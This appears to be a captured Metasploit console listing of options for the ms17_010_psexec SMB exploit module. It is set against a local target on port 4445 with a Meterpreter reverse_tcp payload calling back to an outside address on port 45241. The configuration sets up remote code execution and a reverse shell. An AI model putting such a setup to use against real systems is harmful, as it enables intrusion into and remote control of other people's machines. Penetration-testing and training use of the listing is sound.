 msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/word yes List of named pipes to check
lists/named_pipes.txt
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 4445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal r
ead/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 72.69.76.76 yes The listen address (an interface may be specified)
LPORT 45241 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic